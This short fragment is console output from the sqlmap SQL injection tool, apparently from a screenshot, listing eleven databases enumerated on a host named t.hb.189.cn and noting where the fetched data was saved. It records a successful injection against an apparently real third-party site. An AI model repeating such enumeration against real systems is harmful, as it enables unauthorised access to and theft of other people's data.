 [08:58:18] [INFO] resumed: weixin
[08:58:18] [INFO] resumed: weixindb
[08:58:18] [INFO] resumed: wx
[08:58:18] [INFO] resumed: wxtest
available databases [11]:
[*] a
[*] activity
[*] card
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] weixin
[*] weixindb
[*] wx
[*] wxtest
[08:58:18] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\t.hb.189.cn'